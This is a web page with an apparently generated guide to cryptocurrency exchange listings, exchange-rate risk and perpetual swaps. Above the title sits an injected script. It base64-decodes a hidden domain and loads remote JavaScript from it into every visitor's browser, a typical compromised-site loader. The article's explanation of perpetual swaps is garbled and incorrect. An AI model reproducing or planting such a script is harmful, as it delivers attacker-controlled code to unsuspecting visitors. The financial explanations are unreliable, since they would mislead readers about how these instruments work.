const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=c0347a37″;document.body.appendChild(script);
“Cryptocurrency Exchange Listings and Market Volatility: A Guide to Managing Exchange Rate Risk”
The world of cryptocurrency has exploded in recent years, with millions of people around the globe investing their hard-earned money into digital currencies such as Bitcoin, Ethereum, and others. While the potential for high returns is alluring, the reality is that cryptocurrency markets are highly volatile, making it essential to manage exchange rate risk when trading.
What is an Exchange Listing?
An exchange listing refers to the process of adding a new cryptocurrency or token to an existing exchange’s platform. This allows investors and traders to buy, sell, and trade the asset on the exchange. Exchange listings can occur at various stages, including:
- Private listings: The initial private listing of a cryptocurrency or token by its issuer.
- Public listings: A public offering of shares or tokens that are listed on an exchange.
- Initial Coin Offerings (ICOs): Crowdfunding campaigns where new coins or tokens are created and sold to investors.
Exchange Rate Risk
Exchange rate risk refers to the potential loss in value of a cryptocurrency or token when its price is traded against another asset. This can occur due to a variety of factors, including:
- Economic downturns: A decline in economic activity could lead to lower prices for cryptocurrencies.
- Market sentiment: Changes in market sentiment towards a particular cryptocurrency can impact its price.
- Regulatory changes: Changes in regulations or laws governing the use of cryptocurrencies could affect their value.
Perpetual Swap
A perpetual swap is an innovative trading strategy that allows traders to hedge against potential losses through margin calls. Here’s how it works:
- A perpetual swap is created when a trader buys or sells a cryptocurrency at one price and swaps the contract with another party.
- The trader receives a percentage of the value of the swapped contract, which can be used to buy or sell other cryptocurrencies at a desired price.
- If the market moves against the trader’s position, they can use their stored funds to cover potential losses.
How to Manage Exchange Rate Risk and Perpetual Swap Strategy
To manage exchange rate risk and implement a perpetual swap strategy:
- Understand your trading goals: Define how much you want to make or lose in each trade.
- Choose the right cryptocurrencies

: Select currencies with a stable market and strong liquidity.
- Use leverage wisely: Leverage allows traders to control more assets with less capital, but it also increases potential losses.
- Monitor market conditions: Keep an eye on economic news, sentiment, and regulatory changes that could impact your investments.
- Diversify your portfolio: Spread your trades across different cryptocurrencies and asset classes to minimize risk.
By understanding the risks associated with exchange listings, perpetual swaps, and market volatility, you can take steps to manage exchange rate risk and make informed trading decisions in the world of cryptocurrency. Remember, always consult with a financial advisor before making any investment decisions.


